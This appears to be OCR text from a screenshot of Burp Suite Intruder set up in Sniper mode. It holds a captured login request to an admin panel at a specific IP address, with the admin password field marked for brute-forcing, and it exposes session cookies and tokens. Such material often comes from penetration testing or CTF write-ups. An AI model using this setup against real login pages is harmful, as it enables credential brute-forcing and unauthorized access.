 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /admin/webadmin.php?mod=do&act=login HTTP/1.1
2 Host:
3 Content-Length: 98
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://110.42.174.95
9 Referer: http://110.42.174.95/admin/webadmin.php?mod=do&act=login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: wp-settings-1=libraryContent%3Dbrowse%26mfold%3Df; wp-settings-time-1=1653215572; PHPSESSID=130glbf8dv9413e87e3jkqpge6
13 Connection: close
14
15 pe_token=7c4daf5a484a426260b3ea07eb7cac54&pesubmit=&admin_name=admin&admin_pw=§123456§&authcode=90d5